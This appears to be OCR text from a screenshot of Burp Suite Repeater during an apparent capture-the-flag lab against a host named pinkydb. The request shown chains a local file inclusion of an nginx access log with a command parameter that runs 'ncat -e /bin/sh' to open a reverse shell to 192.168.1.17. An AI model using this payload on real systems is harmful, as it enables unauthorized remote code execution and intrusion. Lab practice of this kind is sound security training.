 Applications Places burp-StartBurp Sun 15:30 1
Burp Suite Community Edition v1.7.30 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://pinkydb:7654 ?
Request
Raw Params Headers Hex
GET /pageegap.php?1337=/var/log/nginx/access.log&cmd=ncat -e /bin/sh 192.168.1.17 9001
HTTP/1.1
Host: pinkydb:7654
User-Agent: some
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 0
? < + > Type a search term 0 matches
Response
Raw Headers Hex
? < + > ncat 0 matches
Waiting